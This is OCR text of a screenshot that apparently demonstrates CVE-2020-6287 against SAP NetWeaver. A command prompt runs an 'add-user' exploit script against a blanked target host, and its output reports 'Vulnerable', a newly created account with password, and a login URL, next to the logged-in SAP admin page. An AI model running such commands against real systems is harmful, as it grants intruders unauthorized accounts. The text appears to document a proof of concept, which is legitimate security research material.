 File Edit View History Bookmarks Tools Help
SAP Error Report
SAP Home - SAP NetWeaver Ad
https:/ /webdynpro/resources/sap.com/tc~lm~itsam~ui~mainframe~wd/FloorPlanApp?home=true#
Search
SAP SAP NetWeaver Administrator
Log Off
User: test73311 | Active Profile: Complete List
You do not have access to the applications assigned to this profile either due to a lack of permissions or because the applications are not usable on this system
Command Prompt
C:\Users\DucNT\Desktop\SAP-netwaever-RCE-2020>
C:\Users\DucNT\Desktop\SAP-netwaever-RCE-2020>
C:\Users\DucNT\Desktop\SAP-netwaever-RCE-2020>python sap-CVE-2020-6287-add-user.py https:// / test7331
1 @bcd1234
Vulnerable
Add user successfully with credential:
Username: test73311 ==== Password: @bcd1234
Login at:
https:// //nwa
C:\Users\DucNT\Desktop\SAP-netwaever-RCE-2020>